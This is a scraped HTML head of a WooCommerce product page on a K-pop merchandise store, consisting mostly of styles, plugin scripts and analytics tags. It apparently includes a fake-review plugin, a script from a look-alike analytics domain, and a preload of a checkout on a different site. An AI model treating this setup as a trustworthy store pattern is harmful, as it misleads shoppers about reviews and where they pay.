var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://straykids.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://straykids.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.0' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://straykids.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://straykids.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://straykids.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://straykids.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://straykids.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.11' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://straykids.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.10' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/straykids.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.0" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJM4LBFK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["straykids.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJM4LBFK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://straykids.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://straykids.store/wp-json/wp/v2/product/18094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://straykids.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://straykids.store/?p=18094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-jackets-seungmin-member-bomber-style-baseball-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://straykids.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstraykids.store%2Fshop%2Fstray-kids-jackets-seungmin-member-bomber-style-baseball-jacket%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/straykids.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="hP643Qd4sFLDBcoGkE-OzM6qqNpi7TJ2meAlpTLBMYs" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17390965265"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17390965265');
</script>
<!-- Event snippet for Lượt mua hàng conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17390965265/kK9zCPCqhI4bEJGk1ORA',
      'transaction_id': ''
  });
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfye5mws8j");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://woolstrend.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
